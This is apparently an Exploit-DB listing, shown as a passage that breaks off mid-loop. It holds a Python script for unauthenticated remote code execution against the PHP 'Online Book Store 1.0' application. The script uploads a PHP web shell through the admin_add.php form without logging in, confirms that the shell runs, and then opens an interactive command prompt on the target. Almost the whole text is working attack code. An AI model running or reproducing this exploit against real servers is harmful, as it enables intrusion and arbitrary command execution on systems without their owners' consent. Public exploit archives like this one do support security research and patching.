 www.exploit-db.com/exploits/47887
# Exploit Title: Online Book Store 1.0 - Unauthenticated Remote Code Execution
# Google Dork: N/A
# Date: 2020-01-07
# Exploit Author: Tib3rius
# Vendor Homepage: https://projectworlds.in/free-projects/php-projects/online-book-store-project-in-php/
# Software Link: https://github.com/projectworlds32/online-book-store-project-in-php/archive/master.zip
# Version: 1.0
# Tested on: Ubuntu 16.04
# CVE: N/A

import argparse
import random
import requests
import string
import sys

parser = argparse.ArgumentParser()
parser.add_argument('url', action='store', help='The URL of the target.')
args = parser.parse_args()

url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))

payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'

file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)

if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':